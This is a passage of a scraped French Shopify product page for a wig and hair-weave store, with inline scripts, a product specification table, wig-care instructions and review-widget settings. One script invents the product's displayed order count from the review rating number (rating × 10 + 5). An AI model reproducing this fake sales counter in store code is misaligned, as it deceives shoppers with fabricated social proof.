naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6707161530451"
  class="mt0 main__section product__content-section"
  data-product-id="6707161530451"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague lâche</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-28 pouces</td>


</tr>

<tr>

<td> Poids</td>

<td> 100g</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus de 6 mois avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Trame de cheveux</td>

<td> Machine Double Trame</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>

<tr>

<td> Peut être coiffé</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague lâche</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-28 pouces</td>


</tr>

<tr>

<td> Poids</td>

<td> 100g</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus de 6 mois avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Trame de cheveux</td>

<td> Machine Double Trame</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>

<tr>

<td> Peut être coiffé</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6707161530451",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none 